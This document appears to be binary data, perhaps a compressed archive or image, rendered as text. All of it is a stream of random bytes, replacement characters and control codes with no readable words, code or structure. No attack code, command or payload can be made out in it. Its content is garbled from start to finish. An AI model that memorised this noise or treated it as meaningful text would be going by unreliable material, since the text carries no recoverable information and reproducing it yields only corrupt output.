����^Ԣ<޷�&�;s���3��vū����Y#|Q�� ���U��_������ �( 4�-��Yʭd�����`,X؟�&�5#'��ݭ�91�I���rk*T���j�-J�/l�v�L�/n��) �C����3L��݅�ޫt�=�@��/��,g.>M�� {rt�#(x�����Y�����>����Nŝ z�ɩ�S�T�h�髹I���n|�Yq~,�/j�S���aq�0�")1�[>iˑ������]��@�s�q�0jjdɯ������Q#���f��ؚ
_�o�U�����t�yҪuJjx?R@��/��"�(� O�� 
	0�I0��h����}Ipc�9����)V�R����m<�C&0�ǔc*���⪒��
�8���YO\�W�U�@�oEW����lLQ��7Zʧ���Z�l�b�T@A�55,d�A践�:������x�F��\�lV��r�b�0�g�W9�e�� �WÒx�)1L�-S}��4�_ͯ�.��(���' �3Ynk�6��.��q�X!OW�KV@sK/|�v��h������x	��Y�&�_�;�W�V�E�^8���F�X���?rݻ� �g��y���O2�v9YQ�"�eR>�w�p��q!\��3+=&�_450���J�,%�\��c�/�I��?��]��XQ�ĩC�4�^YV�Y�Sޏ@� �l���B�ơ�9�PK��p&=������)&4�踇`�^� ��0+.!�=0k5�q�~���O�T�pB|fh  `�Td�C%�_z��R`h+u^z�<��W(Q�1�#�*j���[Wmu"/�3E� C�e��W� ���\���0�����1�/��WU��i �Hp���FyYo�
��N`ݬ�K������f2U�D���N��� 
��Xs��b���ږA
�V4Q��4�Q��s�}ބ��	���=�Vhћɳ벽���FrW/�*��A��F��e����[R��(	S�d��F�5V�����"B\�Q�L� ��R��]T���h�Q������e���b��h.��N��"e�ݨr*�p��C�a��U�5��nӻC���+Bc���65�0C��Ê�IĀ��V֊�V��$C@�1g�\�YϏ��V=��M�h�FYx�xd�E5�s���H���9:�.i�T�:2�'��~�l):*�Q��d�\��N�)]�^��Hc�&�/�.eR5[��-Z��Ï?uca�ț^=��2�RZ�PcE	���35�^��:Ҟc*a�\q���4Zj{����4� �&j>u�/!������_�kJy�F0FTr�ZYfsndU�j��Uh���
���=0ϕ����_%+3���}�iJI��*��
<��*�t��.ؗ�%NK�	Rl���>WҲd��VԪ�
�T��`� �|�K�_4=���H6w��� aV��<�?Q>A�n5T3)�A��mE[-V�-uxU�H!`�i�g�0jh��f��-�]Iu0☃���%Yy=uܭi X�l�1�h.ffk 8��x&��mH��������$0����L���m������*�,e'	�9�����+���/�~���!X�1 ��ɒ��?���4�0ˊ,�jƔYSE�����,N�q#A����Xc�v�ٸB�%����c ���#*շ]�7���d��<8%��,��9r�+� r|���@c�X�杕�rL!�U\ې��6|k��)���ۯ|�:�
������L�g�YgH�}���V��cT3���g�+2Ԟ�3�_2_��T��ʓ4\e�s��Ke���_���0`E' c��9����l�Wjc�p�:]�ܰk��5���M�A�4h�љ�tT���K�2�iɉ{X�y�_�iC r>(gEL����n����X,��r�Z��M,Q�?��5)OԈǏ�w�.o&X{EN��)&x@�$� 9I\W��}M�iU�lI 	X˾k%e��Z��}h�2���_�M?�ϾŹ��.C/���Q�T��S�����ZC�Y�%���9�?b�g��cbZ��*�*P�K�)���u�p&Ti7p���&{y��s��Hv:�d������R�L,�a^xi�Ufe��.�k+�����#��(� q�jT�c&���ߡ$�!�b�OK��&�>-UJ��0\!�@�2�x<�^tR�/�Eo_�/�9�	���e��C�Ko���)t�2C���fJ��^=�@�C#�a"�YY\���e�e���dp��9YVS�+uڒ40����jW&�_�{���(|HX���eg��}n���!PE0Ni�per��r���o�U�J�JK&8�s�q�RVg��ɴ0��Q�mjR�jC��F���J6VX�P��>� ����[8TbA8���V��x_���!���<ײ��T���}�jK �J�`��	�L���ɴ?�wmH��8+7_�
��6�#��;�mw�N��ĳk	�A� �T��A�1�'F{Vx�]� ��@��(�%2���Ժ���jЄ+4\���ɗ��βl�S��X�J؁.4#���Z�W�뫋-B�A�s+Wc���&Ѓ`q�/�-�u�U�Oh2�4�28K��K��~��&�p)�`�����bޏu�k;�K�K�mϪ�e�	cJ�Dm�K5�ej'�j�Z�oN����yM���c�4"�8�3b˞?ߧf���;-�<PGc*4��φ�٥@aQ�F}��V�ѵ*��X�4��P<�5�}�,�J��6����{�{��T�����2p�N�a�NRh�S��+RL3�,L�DȨ�u4[��V�=���`�c@�f��3R��V�;d���͂$`ʴK5�]�gv��t������^�&@i�b�Q�h�GڥU���*0����]�rm*vj9Wz&�[�r� �'�U�iK3i</�z���I��,QQ���2�Z1cR'��0��މz����+n���?m�lS ��.K-��|;�r_	�D�]9|Ѥd�,����޵^���gʗ�8�V|�K<D�C�J��9,��\�1`Fhf�ƤO�h�w]벻�b8�`-��y�ve�(�EQ�.�h+\�n��v��$0I�0�1�化�)�k����,�4*9�d�Ƨ�ǽz_�.��8�2��Yb�w7�z�ƅ�Q�A��mn��̩��F�|@�R�+������K�	c(��f�*�YE�QZ��JF2�;8�+�̖j�Ѳ����^�	S��+�z��lI�o `� e����ڗ4ٓ`�4��t�ɒ���6�;l�x�� eK��զ��Q��S�J�?�F�6��l�EY���.jjd�Y	�0G4�We�*I��p�U^�>� �&|b��`#4J�K�}���$��.%q��e�s3Y���@��q��[��/�4�XA� u� }_��7T�(���Q� �s��ゼhԱYCG�������*��G ��5պ��<T�ᚌ(Q���]MZ*G������ ��ɜ��B�K}�z��[�A.�3�4L /S-xS�w}ʻ���A	�g�_*+�Jȭ}���ؤfE��h&\�=�T�b}L���{ޒA�B�/8_�.�	�y�EС�>0��&1��pÚ�-V��S�<cK�3��:�ov�{�%�I��,b��v[%�������Z��@��1��ʭ��˯��*yª��E89|��L�Ȑ������)90A!>�Vt�͇»SIj�8	Q��p�J��Mg�=-��J�p�#��ʳ�U5�O���хgg��9���|6�:>U���zo�B�ϩQ��<CTch�SI}s��#O��STh �o�*陿X_�t-~;S0m�@A�C:,X�ߛqn�ܺ�X$_ 9�� ��`� qX@�Y�M_H|o�d��@��93)��MHɪ��Z-�5V����!@1���k<����ݮ�Ǜ�HEƄp�OՋ`��� Z�� �3\���K�~��؆��=��q��[��58P$��J�?%���ԙ[`PO�p��Z�G����M9�)0�cF!8�4������K���1��'|�*}��շZOm�x��_����b�^AV�d��Վ2�Ϛ�L��?���I&|�HG�ҋy� �[�ִ� Bt @"4�T��� ���i�<LPJ�!�f�ErU�{��_b��~ދS�V�˓�0q�1QR�R*'Õ�4�61@��ŦKXs����\��$b�(w�͋ynM!��N z\ԩS2�3���^����y/2���W��J6)�C�8��yYe��?�jWr�M���!������4����n��0aC�˶o	J�s��\��w�ef� c�`ԩU4�#%���k�I����K�<������X�  �_V-�_��
Ԛ��P����R��V����o�h��20B�Dr�rcR$av���͞	�0�8(�D�:����_eI���oU��m�tZ�<(AL��4�4T����� ��Z�a`BP�]X׬p���kk�R��U�8T5��y�k҄g+�_�N�եĘ��`�K�J2X������>\>V]ZII��CbL�*e�B'���� W%���^4lr�]�k�;T��у���.j�4�e�2�a�8�,�3�}�w�(�ǽ��3mS�W�,Azg��cB :�LV����rO�F�*4��گu��+a�p��ho�f�ˈZ� .פ�5�2�8�VI5��\lL?����gcyWv`e)��ڬl�V&0vJWV�k����"6l�[��oH�( �J��4�����=�Ib����}Z;8�Y��T�K���Y��U[�䋄�����W%��O��.�C��.﷽z�H8��x>����^��7���/�����,"cu4� =V��H�	a��f�Z�բ��8��0�?)����V��	aa��5���ݷ�B���c5G�Z�f��[-���c`|h�c*���I#Ah���%,[���떑�$�/P� Ug&��������jN�(5�e	�p��q�իY�-]�C((]-@��}_e[���0�B�0Y<��,�/��u��5�(�!<�fn']���h����� X �5�j�z�𴵓�����g��^���v~)@��J2��"��i�ĵ*�����d��Y�ro���Q�C؃N�SRq��zR��<.6` �55�][�I���lI�r�O��z<hc�ص�+���ޓ%�Bj�Y]_;l�=�ʼ�uo�sYx���ӼZN�-��=rݼ-�&\B���W֫�g)�a�?o�YV@�;P�����%���f6V�4==;ʼ�@�c~������Ǵi���$�n�^��z��W�$��gN,W�����A��T���E��E���}�+ca��Wդ�L�T~�>� �����d�?�Z�^ڭZ0��:����m�Bb��\4��Z����ac4w}�oК8{�����(Ѓ�6<�xjܴ(a((=kgs��UOC^�/����oյ
T0W��[<W�ܴ��l�\�5c�{劯B."�3�[�U�]w��đ'�E�f����n�؋3�U������ wj�]v%�] �P�Я����#D�� ������$�0�e��)p/�>uw�mk�����Q���9��d����� @���U��RO
�� 
��?}}�	`(�Z����И�0�gEkg��9�<,�1��,[���v��8��eX��l������@�!#�ʺ��h^���Z"�ō40 �W�۫b�_���kf� ������ᕿ]��Rxo��b�1��W?z���"/�����N�� ��D�0�{�
��u������ы�\�����A�aAP��Է���-_��K,ohʳ���4!�
(�EC�/VSa��{�= �L�M/)4WE�v܈ ��T��}fr��g�SX��^u�J쿳�#ie-������R�+C��a*Z�e��0?�� �q�;@�x�%���H3���|WBE��>f�a��RJ#�(�ƚg�^��Ε�����&q��8�e0Y�<�Q��4�a�&ϭ^��e[�?,�6�ދ��#d� �3]�k��kH���֖���O�|��#9O���$iSzmHی��V暌:�haE��Z�:�n��_��?2�{0�ڿ����8̑�w����+4	ڔ���Ɍ��nY?�1�&��BDyb��m��%[S�]|��b��z|���˗-���O ��m���MQ��Q�@�����Z�Rq�=�p�q���5��n�2ړ�9ә�E�ƕ!�0B��O�{P����=N��FK'�lO`�O�|�Ȁ�@���2rC��No��*�����h�v&�σej'J*!�Y`�'榚��4~j�kzK꯵(�Ơ&�8tX��4�4�,g.!I(�_֚��V�dpQ�����"<�Vy�.�V`�h2?�~e� (���_y����^M��0ZX.yW���]��mz�ۮ�7�x YC 2g2�����h��d���I�p�d�	�ɦ�|����^�l�jROƇ� .jWɐ�Ե�Ԇl��4��'Z噹v��D`��7�<-͸@�-By~aoz,��3���R�V���Dcݳ���w���``Z�" .UL��bƽ_�\ȥmH���OE�{P�r��?�W;[��&n�``O�<>KJ
���$)%lz!���Q��f��\8b��0р"<�@Ҍ����W�*��R�#&�G�]�wM���s�Nx�a�|bC�<��(�2d������n�z��M��@�8,��Y�����}7��Jy���696y\<U��r��=��*�r<&(%I�3sÜc��J�r�-�ŕ#�*1Ƈ�˟N0;���Rb�L��<�+,iDg({]�o���uhr����3LxŖ��Y�fKedt��E�a�ކ0�� ��lu��K����ǥ� �(㭭U$kb0C�&}�xq�[�H�`q��x�-;��__G���o�$t�{�{a�M�TÓh9�W*ez=���-Z>�7Z��J{`(� (��e՘aG<p�YbY	�#M���VT�=z��{����Um�)œ��<Df~JT�b��A������ǧN�����iQ���<qv�=�UsY�jj���ش�
/J'��&+a�;y���[���Z�c��f�����) g8�e5M-��δ�C�L����oR0�ZX��^��[��y���\�޷���h;d8w���`�&�84�<����������+v$�E`��]T���7?9�Z��_rӏ�_-��َ93��Vd�a��Jk`U�/^��6x�h0deF���h�j6i�x��k_�Z׭�%ג}G�`&C�,��c~Ĩ#����~�����x"� Ta��Y�Ų���﫺�-����	��<��RGˊ�S�'+<������XH��o��~�I���	�h��l�b֓s��m��� Ѓ�j5L�´	��͒ʩx��=8�Z�<4�`S��E£�.�hf�W!�L0�ס��j4��t�Ҍ�O�-�]�!��&x�Ǝ	v���^^M��e�ӥW)�����F� �R�a��Ɍ���V�u�Gjy!17, p�<�6�VW����	��79ѥh�Y�%d_��.�}���j� �Ƃ����*i�Y��������]������S��,�\��PhB�4f��z��)Uvص#2���١�0U�o&+�	�j����o^95H�8Q��3���R��i[h�q�*�q���T��85���ЬN����n�Gf���F�ʓl&�<)�>�e����)I&�!A���[Sf��Ds����8�f�1��� ��T�\}��d[�+����F���8c�L�V~�X,������[nRUZ iýgV��C7R(��\`O�ʯ6�X'� ŭ�.��3NKF*8 �T̮x���O�'�&1A� ���4�dv���M�]ؑ��9��1��2g?&еx!���+��#>)�4�4�!m((* ���������֯�H1I�&qg�˚�2T�a�Q���Z,*``J� �Ϛf��g��tkT�:-s���}xH%�s��/5�b�kd�P�ag3�����+��P�oJ�>��o�*$tvU0��F}(`��d52=�$UO�o��O��� ���3��˕dA�\���ź`��WQ����+�L���
�#`���*����U��Kj},����П \���ɰ+��\�S[Ō���P�`��4SƳ�<�_���ekI�<���J�(및��{���u�� ��81Q�dꕙ����+Z\Y��<��|����o��N0@b��_A�_�=1s֧-�`�R��� _h�'O@���2�xV�ⓘQ� u͌�t�?�-vk��Ԓ.,H�t��Wi��r@���A/l��ٻ��)&^r ��Lq�Md�#>�.s֕�c.,P�\|�td��W��}�S�x��Z��8=iy�Ǎ.uhH��F�V[�u[6+�sτ.X-`����U�}��-"���|8cx2��,\L��^�C�;gzY(9d,�il۷�-4��\L�a�r��\��:�6ڪԖBb�h�Rב����0 K
Oًf��;TK��ڍd�6���D��<��GUR��A�7�	���=k��uY�*،�� #\�Z̽��kWm�0�[�� f+����ׯ�4�(�F��/⫷�dXc,W��+b���]0�օ�f	�|��T�z�R�}�#,b��`{s�[�jn��CW�\����r�ZW*�T4"p���-��E+���\i�{��ڔ[���vT�������ٽ(m
	�N&[�𓧤�2�5v=N�J�e�#�fK+����"��Ё���_��U}��+���S@����O�Z�6�"y�l[���v~mc�Ғr��@��Jqc9�]\�ٯ�;���q��
r�u�w%<�'�G����ѭ�}�	_�{߽J�p\r��f�� ��3-�N`�1�y��NNF	H�f���X���|-�N���� B&� ��,�Vs���;[�4�'��`�c��d�~O~�kV�=�5�F76Sf=�?� ��ow�?�#��R�S
1
9�L�s*�
x�}x_���ʒ�f���f�c�U�L��?Q�%s6���^	mx�?]T����ѢXѕ��V��i�i�� J��k7��X-�81+�5�$��)'��K6� ��0�y����Se�eў���I�?Q9��`�����P� �Q�>p�.X�@m��[��d0�*$�\�}�+�.˸�6X͊9HT>�=G)��[�I�W3h[�ֿ]h���I�A� ��y�SO$|�>���G�7�j'F�3���l/��[)�@x���߹K��	�| ������yϗ$����N1��.iE
4K��л��uV�hZ���-S�3��KJ�s���s��æ��X!aP2�������ߣ}i�n�#�v� �VBb���E&E��3��,�nW�vc�B��8`���iaNg��e���-���K�����<�T�i�񡳇_r���T����xc�Vzq����]�rt�9���{=�̭ɖ)¬�Y�@<rVTі�����jaoR���ZF�"c>U4�,h���.�Wܪ[�5�Z�e�Ryx0�+*U�[!�_����1�4a��4%ʳ�����]~.�k�?�w��>�ҩ�P�̲`僀=�4VX�R}���Uuֽ5��(j3J�p@�83KQR�~�kڪ��]��T��cq�'5�.j�t�K�n^�)�<�S J��&T摆��Vie�|�A��{!�ɩ\��U�ł�m&��xffyw�&m�Ś��U�=�T�9B委o$��1ڴ���Pk%-5"��t�҆�Y��F#��s�����K�
�DnA�Ѽ$*oS����eKed�J@�W�������;��~�@������F=<�`�H}"M3�O-͹Y��� ���oR�?��;�R���O����l�eA 	r���vnٺ�{?ӞB,�Z��
ց�5�/��;�[� U�7!�N�N& ���+�m[���ա_�J@�{�U��u$�X؊�W����~�g��9�Gz�ڷ�r��H�5ϯ�[�cݵX���9j�^��I ô���;�.�����^��� �?�9{� ��$�o�#�zt�R�c���/��ܕ39.�w��lv'�w'L�QM,W 7K�L�j.��e1����3a�81���0k92W��߮���� ȵ�� GNyr�1z_Ʌ2gх6��J�����&c]j�'4��Ի��.��F�/�$U.�VS5��I��� �'�c����<&^e�/��<D�/�����"ď-�vY����@%݈� �q��x!�
������\@�C�����pb��P��)d�u5�4� ��GWh���e�ژ5�_����Z�)���`����Ti��)�� �kԥ�O��� vg��>O�
�F�1��E��*�a�߻�)$��(�K�\ѓ%g�?
-K�j�YcL�8 ����2US�WŽ�$&4@p�˂`ԩ�&r�oS�M��Wr��UN�� `����L��ʔ��w��F���q�&���� ��������h���Ƅ0�A�m��.�&�E�cp�mTђ�
��������x�Hϐ��I�vAt�L��"� ��J̭��-|9�Mɖ*�⽖k:����µ-0(0�p'��7+-5�|���W���(��B�|��g!!����{�只�3�W2�%��Wì�xa����4 0�Th�a�
��-O�C�&��59cJd�L��^���L}���Ӏ~J��_&��W��,�N 3��W�F�n�O�~��#	[�/�� H� �-!�,"�Q��������o�	�(8�B /��7���o��b�R���<��*�6�����P1A�0 0U���C.��w��~ozɑן����h5kB&*Ō0��K�Ŏ�K!qb���Qe�8�Ug�0b��r�(�q=Md�KAc��yY�+��L��g�O��oD�b��^>U�s�X���RH���$��J�M�ȋ���W�����C���0W8��Z+zV&ȱ`_�V�[5]R3(�в������۴��Ch��ʮ\���P��0�A�F,ʟڵ�r�x���'Og��R$9ߎ�h@�%@�]�V�v��Q�<�@�-�;��]�i@� ��7V�e��$���RL�q`���L�5�ߏ�'~�4a�f�s��~�lH�xP�X%`I��sv���zY��������⺈�l��"�6&Ŗ��6��OF�J�U�8�W*uZx{�֒8�������wb�ZF��#F����Y�=��]ɖ���,;Ʒ���4�9�I;��˿��꜔���q��k�k ��J��ZhF�\�"� 5��<���z�|�#N���M/f�r����P�<����U��X�E07�3���֊���ڙ+p)P��+4T���}�?��ٚ���(5+*d���ݵ&>�Ɨ��1���\��淹Ɏ�G7�ρ�v��D�$K��AZ�.�ef��\��� ~�W���"�+��X��� JW�:��֝]J,�0�\�J������v{ӛ��a�������>jz��+lӧU�_M �p����%���R�!��4
�Z�� ��٧EI�m�C:�#��5+�fwX����:딂�Udl��:乛>�?��i ���+�MJ�v�k��"?�Zf�ѥԊq��?"�����~F_(%��iK�jd�\g�֫�k�}��1�8�� �hX����/��jRf,�@$����_^���ςh�(p�5,Z��� ��It�v����Iy����?���SE�C��2_n��E��Q�T�8D�\�<Ե����ݪ�36V(��_����V��MQ�T��Pe���n�2�к�5��w���[>1R���q������M=�_[�r�MHE�8TQǗ���=�嶤�xD��!㒯*���G4���ӘB�� 
:Vh�I#���[�s����x^W�l�Y��0�3+3+<B�n��SHe�Н��ntq��<v��ά6���Q�<���*妴�jE �#J���޿wrqw5�^=�e#P�֜�ĕ'"
Ղ��GG�{�_jL4L"��+S4�V���,�+��z��C��D\#���h�*�%g�����ZZ��A��8�ο��Z��o���Z�V��Q�>0�1ի���f�*1��94�F�+kAMG/^�bF�I��$`�4����8?����,��r6<q�����kWuUorK���ޓ~U��6�r]��@CF1� �FK/�O�'rҶ� L�v�h��g�4`������⫒J(�pA y� UŊ�$0~ʻv�ZC�(8���S%L�E�݋�ڑi���P�Ӄ�K�kT�h��L����#� 	o�*��vצ�����j��ՕT�Q/]�>	PhF�78�,�ʾ���S^��z�u��Q�r*�41��8�I��y���{�(Q���W*� �]�ވ�@�8r1�2�^��k~��{>MG12��VX���7k��M��
0"� y|�rƭӂ_W@
AF����Z�Ŭ�Ν�v���,���q���Ԍ�=l�:w�D @�nc%�u�*�z��R�r��hvi7��b
��4͗552�J�}�II8��&~ gF�~^��Yڴ�4LQqI��e���Zam���H�TA�#�a�M{��k��wu����^�W:�r��*1�E& ��R�QD8��!�,Q�� �2SE��j��5��Ҭw��K�T�&��Q�d��^LU�D�d5*�������t��TL`�efJ�z�ҟ��$v���h��9��
Ch�Р(�BT�g����W�!���W�FM2�M��5]ؚ�rp� 0 `��M�9Ӛ�w+zC�Y�4 ��F���j�Ԫ���@3��΢�6A�T4�<�W�Y邡
�9;/���s��5�w$i�Rgc��Y-jg�½t�q�Ivh���=��<�D2�۶i��F��Vu�fK��mn�ԓ���A��%�حT~�hϴ���U�eC����ʦU���l�DQN��*VX�ȟт��Ҭ�h�"��	�dZFy�Ӥ��FM�Խ��B�5<~����c�>���g�����4a��-F��Wux-W�괭$�� �F>9F��]ޖz��r �Cؐ5Ō�� r�.�d�R��8&2\����~�^������� ���։�����Jy��q�c�{5�w��Wb\hg%N&\ӦKu��0�Wj@�4����� �Zjz�����R�zK�B|��|�ѥ��]�5��Wa�Q�Lq�Y�We�xv���%�/_��קV�� r2��1�MJ-�do��=_y
T��ό\q��Y�jK53��N�Vޝ}9���Cߒ��vΩ�p���I������[�u��(³�8. �Th���= ��|)m��gm=�"�� �
�:h̪�6����Wz�0�d�Tp	���MI�)kc�'��wЌ���j�c���R Y*Y��Z`�=�ԁ��l����1�g9�9&�1��	,ՠW)�O���KUvx�\��pM�7��[
;�0^��+b�K?�	u�`σ�ќĆ��*�U
r1Q� 	���ک��� }�r���K%qY��{#�S�둘��C
8�^�b����/��jub$�R��7�@�M<`��@cQ�-"���l�>R4��B0Ke.`ԩS%�t;��}��#Ác��Κr��}��m�ե	"�M@��%���۩��O�����oS���y*�¤��i�y��9t������h���PG ��<����-��
w���P��1ȓ��5����uI �
\a�/*�+2T��'º�Ԅ
c�Wp ���zp�	Øʂ�r2�g�ɲ�6�υ$�86>	���6Rz�T�սIpQ�NJ�z
�3�KZV�k_n��H��x�Y�_3� �N�EB���l������D!�g\	r�Er�pW+RPۅVrc�pp�A�VX�d�Sc
i��պ�Ќ�A�
ړR�+=�V���%ȱc40���Ƨ�hz�_��_�����h�@Q�n�Ԯ�[�Ǥ8�0A��f�M���ׂ�ݥv�I�q� m%����X��F��ゃ�i� s�����:���t6oL�9��;��5�F�͍):ws8��+	���&��3�4%fr�o�����C3���J��ʳ�c/�&�T�t�V��2as}�F���l�g�7�ZY!,��(q��䱩�o�ԮL���r�9(��6fjE���:���ce�4�U����Y*���4)1�4��c-����ɴ�z��*ЗvX@��	��e�r�=�,Ͷ8�w>���&xG
�l��m*�n�υʭ.��
 Ё �V��ge��m�W�I[&T��W�0���*�����znK�s�,a�#�\�FjX�@��`��_�;@���~����tvʙ{�j�3�K�`�?)3�~�\m�v.ib�t�SS%�s��_=-~�PɄ�L�����3�vV��jK�.�Г*0k6�|�V��o}n�l�,u�>�����ZC<Rb��/i��h��U�ږB�+� c�β������ZV���8Àri���!h[+�E��*KQ3QK�9 �\��dO��_έ}����4Pʳ�i�f問�����x���_��s[��w���J��H��Lل�Gj3!�
�bf��L�k�Ҍ�c:�Vh�6QJ���;��t}��Cj�H����,0�9YVUl�G�4;���P3���s�8_�rp�[�9H�T`���ɕ�47鳽\!�a�xue���%W��zm�Ĝ=�d�g?-�Ա��Vww���L�D�P L����FL�5w)�$\!�p8�9��Ԍ��6X�%�S��-Es�z����8ԏ�9S����ke�ɒ�#���w����g{5��׉�=�	)��KƜ k���-yc?�K4�XF�6:jj����O��R� �.rH��eM�e���F�U+����c�(c3Bp0jP��g�OJ]̚�؝D�=�"sp�}�L��`ఋ��C˚h)X5�鍟r�Hӂ�lĎK�L��?U���T�Ü>ڍ �h�b�+�.H��Q$׈vTUSJ!W���R���4)��螁�y;�f����1�M~�g;ZSڑ��D��|�T�ވ���}���0cc�W�n�z�6��PX�@ȍ��S3R<v�Vձ�ˇʵ��kʇn# �(�^�2X�g�R���}���ⓗaA"��J����NeR�vڗ
@}�4�T��!�����^����ol�2� �l�YYl)�4�*�
ւ�����AV��Ɗ
�4yіd�_�-�-k����)#QB��0	���J��z�/��W�bGmMN0���L��x0!R�QnߍJR�E��?:>x�:������P�m���0"��0�Yg��IO���/�g�)z�mػl��-��rW���=i��B&*�3M��	�b��E�RA�K�o���ԽȽ�*�qFC��0�M3�a��U����(�� y�M���ڷ�9sKH�x/ h�bƲ+�Ra�*�(�ѣ&J�iV�V��m�;5�6堏vΫHg�����0���ݷ�4�>Tb�3<�<�ɚ���ʨ�@� �	�?�vG����h��q�ǂ� dљY���ڶ=/ ]�� ��Ϊr=|+xfd��+(6��k<s��{�V��+8'�ȋ�f�ʵU�w����*t ً0iF����^ʗo�nT|PE|1� `�@�L��ֻ�zj�w�o;�� ��j1R���e���s��-�Z�Ze��cC/0U��4[�VԿõ2Z.h�R��Q�������u������1��$.<oQ���6�ڕث�Wm����l�ڒ���x� �_�]���Dha�*4�������ץ������=����]VZ��x\�8s�@�0���z�<SB&3�Ӄ�1r���2�ӗ�w��G����O9��p�V�т0 eSEL���~�zY����XJk��|o�SҪ�K�� ���+?W���*��(!
4!��`�<�.X�S#hx_v��[/�@Ĳ�W(ؓf�nϋ�H�5� �Y�fK�!��.�R@�+�P�A�V�+#��w�i$�BP �F\�������~��1���{�wӍr�Y����S��4<hÎ�U����c@!�C7@ƓR<:��T0�)YV�γ?*��RH�+(0&7Z���l��T��\�X�t�)���5���6irI2�0`ȪVjZiu��jUC>E��#��Ӝ�V�7xϗ�ӹS]��;�(� ���:_��@���Wx!��H�FTW��ؐ�H*�*ͦ���Q\�o�I,/� K�3Z.�mҒ%ф
x��_UԽk���Ќ�T,t`isO+R��B�!�������V�:��f�q#b�+*�7+�i�;���Ղ��X�Q� �0�  ?�4���^�u�`�BF1�MV���U�b3/�`zug]�+�����Q*e��}�k�VQi�����E�<{�n7j��)�<!�6?���8��,��`�(9�U�U�^��!��*4�����-������n�U�_�� +�]��>��6!��>��׬�x���ڗ4�I�0A�1A��$�Mv]n�rL�B0�Y�Y�Ҥ{�+�j3.Q1���Xѫ��wzN�������z�ŷ'��M��9x[sk�f啷Z����1z�r�0�/C���ٿE��0b�� &4���X��66��jW}�}v��⃃8Ҳ�.�nV����7�0����@��>ɜ%�p@�W����r?���kɿ��|Wr;��C�
=��U�"��&3�K�;j{6�{ɒ�0�A�ݫ�^�-����1�2�[����(1�<y���v/��"����w)^��ج��.�;���W�@�lL�B��ץ\ a�PQ�_yk]ȃX�ႁu�2W�W���ט�z<FU�j�U�^����� y.�o
00_�4�ֿ��oC�И~N��ޞ�Q4q��\��lx;Ͽ��"1Ž_�&�p��ܑ�!n]�v����06,�˵V9n��^����jw7�_
uڞ�G����LQ��E�J옯�s��+��
�y���F��Î2�\�KS�w%lAAP��YY���Z��۩��*��Q�r*���YIY�3��|�%�Z����~*��ٍ0廑�O�7�j�8��*�,�Ç��e����Wzr�,���$���1�S��Tf�7���� �s�k~�kLG���� ��y� �/,�9��z(��,�"�[��8��_I1���YcKҾ/��H��a0�'Υ��݊���O�m��r�,o�����.W
i3MO/�NwR��u]�cbsM8�i}"鑆�ƹH�3Y�F�P��.+�������m���t����y塍�F��ѵ^�
�?�vP� 8s��r_����h�0T��â���j3KZ��(C��ݹi�|�t�B�e���M�Y�V'&̶�* ����e+ -z5'�zB+H��i%-i�kEMEj�h�R�l)�V�� �Y���pFc7��=���܄��}L~iu�kMU��&� �[�f L�1��$�UT��-1�ݚW�4m��W�V?�c�E#e�'��ȱ2�J>U��2W�U<c�csJ���]�u'�ZaL�W*-��$�B�R:qJ�Z4��垓h5߂�&�*V��#�`.��˕�-�}d��QLu]�.+�jָq �80ч<1�S_�h{_z&��O��W��_�����	�����:H��\{Χŝ�g���3�#A��l�"77�js��\�J-m\-h�
0BAl���#�h���'�pꖁ��C4o�!-2k/8���z��?���\;//.3H� �40[l�\}m��6;�J��=�@`pR"tH�#&��ɛ7{�vFz�*L@�<�om�j(������m���>q� � vA��*Tɒ�#�n�y��#b�L��У����|��'L��+� C5�L dEhs[P̧��#�g�o�һ����i#^X�JD����8bJ�5&��-�kc�F�i��j@j(��1�"3B�-5>29��Eܭ����1�Y̰���Z���\� �G����핥U�HɊ_	N8�
P�-��x#��s/h�Vե�\�E.�T��DˎӚ�������F´� ����ReK�>'��˚��Z���Q�����0��:��H�'G������F�;T��A���$0���mԉG��k��d���L�8T��6�+��i���}J憢��ؐ��p�v�1N&�j)�3��z��ܽ�2�5 ('�%��o|����5�յ���������`�-4ԟ9G��OJZ��V�":Ofno�7_x�,U��&���P� ��B&00p��;~h����v]�;�;/C2�m�M(v�����*U�������Ef�8�5*�-VF�k������V��p Ee���c1���d�BC��_֎�ݨ�F��*U�z�vr%90�v�η�)�!@���g��if�VY3G��s����!�@I�c��kʖԼ1D��kؒF
�.L��A0���J�4�<@�=���DZ���#@� �	�*�"3A�ѡ��r�����(�r����A�I���@���e���yK.vr�w}u+N�RV�paT���(i��Z�xdsM��i|�c��X��{)�Ő�wڭvi�p�"�AS��Ɍ��>s�|-�|�(ƃ>?
��ุ��-F&�ii�xpY��_��ؿ��w���MҦ1@��W�<�����T��≞0)� �d��� ��[%��%n[�jf4Ƅ3Z�c��*�e�����S'u��[�/)�!eݽ���#���cx2�\(	j�6�~���M*.p������fi��!��Y)&��]=mE��28ٹ2���,HA�/������}��'��U���X�:�2����jN(�)��Y��&�w]��܄ƊL�R a��*W*Q��k�v��v�A�5�N�կ�ޛ�hj8`��#��| �5���=ݎ]���s�_2y���^k�:�<QN��اub���c^U��3� �����ÁJ��hQ�V��וO=^6i�Lލ�v#.r@��ʳ�3&M5'�:�s����0r)��G�g����_4�Ӂ=�*�=(Zl��=1��W��IV�r3MƐ��1�0�g2�,e�?�h��⻒5�,"�ʀ�� �U�?����[��j6Y�D:����b���ǒUB p�,i�Ie����&�����]r�Zp���������rlҬՏ.�h2�z@�j+��֑���F& a&�L�ÚpC�,W���І(!>b5���2��zM���*���oI"�*�ڰZC)f�YdHh9K�m��E#AӏR��S*K��^�5�����D8L"f ۓ[ڻ|�����,�> ��*}S,�|?��P���չO�Ĳ~�� ��2WN3��d��ތ�ʎ�1r���c O�����m_l1�҆wʷ)36a�	����35<����S��wj3#�11AY��eE�Q��a�ꆣ'�]ϭW���)(̳�#3�y)^k#�U�m+E�#2�X��T�Q�s�/{��"	�O0Up�f���1r�Er�8��٭���!�	ƌ9f�m%>U�zu$�%6��N1�T�,����,v�!�}UY�Hq#b�0�C$i�,VD� �Oܺx����U� )|!1aA�' ��L��,X�A�>�k�ƴ�ċ�<��<�P�4�.C���[��miU/��M��F��M.A��ҥxY�L��&T�q�ai4����/>����g2wK,3����J_��9'ɍ(l1�!�}o=�=�Ò���zE����>�J8@���=��>�ݯ��F._[�E^^(.t[N��%[�C-�����P6�'���\����:IEyF�tV�P���L(�=�CZE�:@�=�궷�}ʷZ�Wh�>��A�t�2�C8Nk2d�g��=�a��:���EfJ�W-dz����\.�gt`�,%՛,׫���vΪ��z&e$aq�U�w�'r�Uj98c�>�/U��ƅ���b�&�pL]�_fۖ�.��r��^��5��
H���^�D��������#�x�b�lIu+��ߛ���Ws�� B��+52f۸s���0A�㫜
